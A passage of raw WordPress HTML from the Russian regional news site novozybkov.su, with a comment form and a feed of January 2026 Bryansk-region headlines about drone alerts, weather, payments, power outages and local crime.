single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d1%8b-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%b4%d0%b0%d0%b2/" rel="prev"><span class="meta-nav">&larr;</span> Утверждены правила выплат пострадавшим и семьям погибших при создании укреплений в приграничных районах Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/" rel="next">Осужденный за пьяное вождение житель Новозыбкова обжаловал конфискацию автомобиля <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%81%D1%83%D0%B4-%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D0%BB-%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='168296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d41e7adff" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208650" class="post-208650 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2\/","headline":"Один украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-26T07:50:16+00:00","datePublished":"2026-01-26T07:50:16+00:00","dateModified":"2026-01-26T07:50:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" title="Один украинский дрон сбит над Брянской областью" rel="bookmark">Один украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T07:50:16+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T07:50:16+03:00">07:50</time></div></header></article><div class="entry-row"><article id="post-208647" class="post-208647 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83\/","headline":"Волк в брянском лесу чувствует добычу за несколько километров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-25_13-33-13.jpg","dateCreated":"2026-01-25T13:35:39+00:00","datePublished":"2026-01-25T13:35:39+00:00","dateModified":"2026-01-25T13:35:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83/" title="Волк в брянском лесу чувствует добычу за несколько километров" rel="bookmark">Волк в брянском лесу чувствует добычу за несколько километров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T13:35:39+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T13:35:39+03:00">13:35</time></div></header></article></div><div class="entry-row"><article id="post-208643" class="post-208643 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81\/","headline":"На какие выплаты могут рассчитывать студенты в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T13:07:58+00:00","datePublished":"2026-01-25T13:07:58+00:00","dateModified":"2026-01-25T13:07:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/" title="На какие выплаты могут рассчитывать студенты в Брянской области" rel="bookmark">На какие выплаты могут рассчитывать студенты в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T13:07:58+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T13:07:58+03:00">13:07</time></div></header></article></div><div class="entry-row"><article id="post-208639" class="post-208639 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1\/","headline":"Креативно отреагировал Брянский избирком на дату - День студентов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-25_12-50-06.jpg","dateCreated":"2026-01-25T12:57:00+00:00","datePublished":"2026-01-25T12:57:00+00:00","dateModified":"2026-01-25T12:57:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1/" title="Креативно отреагировал Брянский избирком на дату &#8212; День студентов" rel="bookmark">Креативно отреагировал Брянский избирком на дату &#8212; День студентов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:57:00+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:57:00+03:00">12:57</time></div></header></article></div><div class="entry-row"><article id="post-208635" class="post-208635 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc\/","headline":"От самых морозных ночей к плюсовым температурам меняется погода в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-25_12-19-19.png","dateCreated":"2026-01-25T12:33:01+00:00","datePublished":"2026-01-25T12:33:01+00:00","dateModified":"2026-01-25T12:33:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc/" title="От самых морозных ночей к плюсовым температурам меняется погода в Брянской области" rel="bookmark">От самых морозных ночей к плюсовым температурам меняется погода в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:33:01+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:33:01+03:00">12:33</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-25T12:27:57+00:00","datePublished":"2026-01-25T12:27:57+00:00","dateModified":"2026-01-25T13:21:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:27:57+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:27:57+03:00">12:27</time></div></header></article></div><div class="entry-row"><article id="post-208633" class="post-208633 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8\/","headline":"Большинство украинских дронов сбили над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T09:23:19+00:00","datePublished":"2026-01-25T09:23:19+00:00","dateModified":"2026-01-25T11:24:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8/" title="Большинство украинских дронов сбили над Брянской областью" rel="bookmark">Большинство украинских дронов сбили над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T09:23:19+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T09:23:19+03:00">09:23</time></div></header></article></div><div class="entry-row"><article id="post-208630" class="post-208630 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2%d1%81%d1%83-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Ночью ВСУ атаковали Брянск","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T08:33:29+00:00","datePublished":"2026-01-25T08:33:29+00:00","dateModified":"2026-01-25T08:33:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2%d1%81%d1%83-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2%d1%81%d1%83-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Ночью ВСУ атаковали Брянск" rel="bookmark">Ночью ВСУ атаковали Брянск</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T08:33:29+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T08:33:29+03:00">08:33</time></div></header></article></div><div class="entry-row"><article id="post-208627" class="post-208627 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-21\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T23:07:44+00:00","datePublished":"2026-01-24T23:07:44+00:00","dateModified":"2026-01-25T11:21:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-21/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-21/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T23:07:44+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T23:07:44+03:00">23:07</time></div></header></article></div><div class="entry-row"><article id="post-208624" class="post-208624 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-23\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T22:56:36+00:00","datePublished":"2026-01-24T22:56:36+00:00","dateModified":"2026-01-24T23:04:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-23/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-23/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T22:56:36+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T22:56:36+03:00">22:56</time></div></header></article></div><div class="entry-row"><article id="post-208622" class="post-208622 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80\/","headline":"Семь ударов ножом нанес знакомому парень из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T20:41:56+00:00","datePublished":"2026-01-24T20:41:56+00:00","dateModified":"2026-01-24T20:41:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a 